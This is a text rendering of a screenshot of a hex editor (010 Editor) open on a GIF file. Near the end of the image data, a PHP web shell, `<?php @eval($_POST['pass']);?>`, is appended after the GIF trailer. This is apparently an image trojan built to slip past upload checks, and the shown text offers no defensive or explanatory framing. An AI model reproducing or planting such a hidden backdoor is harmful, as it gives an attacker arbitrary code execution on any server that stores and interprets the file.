 010 Editor - C:\Users\tom\Pictures\Saved Pictures\原图.gif*
File Edit Search View Format Scripts Templates Tools Window Help
Hex
原图.gif*
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
A:5D20h: 97 63 9E B9 E6 9B 73 DE B9 E7 9F 83 1E BA E8 A3 —cž¹æ›sÞ¹çŸƒ.ºè£
A:5D30h: 93 5E BA E9 A7 A3 9E BA EA AB B3 DE BA EB AF C3 “^ºé§£žºê«³Þºë¯Ã
A:5D40h: 1E BB EC B3 D3 5E BB ED B7 E3 9E BB EE BB F3 DE .»ì³Ó^»í·ãž»î»óÞ
A:5D50h: BB EF BF 03 1F BC F0 C3 13 5F BC F1 C7 23 9F BC »ï¿..¼ðÃ._¼ñÇ#Ÿ¼
A:5D60h: F2 CB 33 DF BC F3 CF 43 1F BD F4 D3 53 5F BD F5 òË3ß¼óÏC.½ôÓS_½õ
A:5D70h: D7 63 9F BD F6 DB 73 DF BD F7 DF 83 1F BE F8 E3 ×cŸ½öÛsß½÷ßƒ.¾øã
A:5D80h: 93 5F BE F9 E7 A3 9F BE FA EB B3 DF BE FB EF C3 “_¾ùç£Ÿ¾úë³ß¾ûïÃ
A:5D90h: 1F BF FC F3 D3 5F BF FD F7 E3 9F BF FE FB F3 DF .¿üóÓ_¿ý÷ãŸ¿þûóß
A:5DA0h: BF FF FF 03 30 80 02 1C 20 01 0B 68 C0 03 22 30 ¿ÿÿ.0€.. ..hÀ."0
A:5DB0h: 81 0A 5C 20 03 1B E8 C0 07 42 30 82 12 9C 20 05 ..\ ..èÀ.B0‚.œ .
A:5DC0h: 2B 68 C1 0B 62 30 83 1A DC 20 07 3B E8 C1 0F 82 +hÁ.b0ƒ.Ü .;èÁ.‚
A:5DD0h: 30 84 22 1C 21 09 4B 68 C2 56 13 A2 30 85 2A 5C 0„".!.KhÂV.¢0…*\
A:5DE0h: 21 0B 5B E8 C2 17 C2 30 86 32 9C 21 0D 6B 68 C3 !.[èÂ.Â0†2œ!.khÃ
A:5DF0h: 1B E2 30 87 3A DC 21 0F 7B E8 C3 1F 02 31 88 42 .â0‡:Ü!.{èÃ..1ˆB
A:5E00h: 1C 22 11 8B 68 C4 23 22 31 89 4A 5C 22 13 9B E8 .".‹hÄ#"1‰J\".›è
A:5E10h: C4 27 42 31 8A 52 9C 22 15 AB 68 C5 2B 62 31 8B Ä'B1ŠRœ".«hÅ+b1‹
A:5E20h: 5A DC 22 17 BB E8 C5 2F 82 31 8C 62 2C 5F 40 00 ZÜ".»èÅ/‚1Œb,_@.
A:5E30h: 00 3B 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F .;<?php @eval($_
A:5E40h: 50 4F 53 54 5B 27 70 61 73 73 27 5D 29 3B 3F 3E POST['pass']);?>
A:5E50h: